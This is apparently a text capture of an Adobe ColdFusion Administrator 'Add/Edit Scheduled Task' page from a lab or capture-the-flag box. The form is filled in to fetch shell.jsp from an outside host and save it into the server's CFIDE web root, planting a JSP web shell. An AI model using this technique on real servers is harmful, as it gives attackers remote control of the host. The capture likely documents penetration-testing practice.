 10.129.240.247:8500/CFIDE/administrator/index.cfm
CF ADOBE® COLDFUSION® ADMINISTRATOR
Expand All / Collapse All
SERVER SETTINGS
Settings
Request Tuning
Caching
Client Variables
Memory Variables
Mappings
Mail
Charting
Font Management
Java and JVM
Settings Summary
DATA & SERVICES
Data Sources
Verity Collections
Verity K2 Server
Web Services
Flex Integration
DEBUGGING & LOGGING
Debug Output Settings
Debugging IP Addresses
Debugger Settings
Logging Settings
Log Files
Scheduled Tasks
System Probes
Code Analyzer
License Scanner
SERVER MONITORING
EXTENSIONS
EVENT GATEWAYS
SECURITY
PACKAGING & DEPLOYMENT
Debugging & Logging > Add/Edit Scheduled Task
Add/Edit Scheduled Task
Task Name shell
Duration Start Date 23 Οκτ 2021 End Date (optional)
Frequency
One-Time at 8:57 πμ
Recurring Daily at
Daily every
Hours 0 Minutes 0 Seconds 0
Start Time End Time
URL http://10.10.14.75/shell.jsp
User Name admin
Password ••••••••
Timeout (sec)
Proxy Server : Port
Publish Save output to a file
File n8\wwwroot\CFIDE\shell.jsp
Resolve URL Resolve internal URLs so that links remain intact
Submit Cancel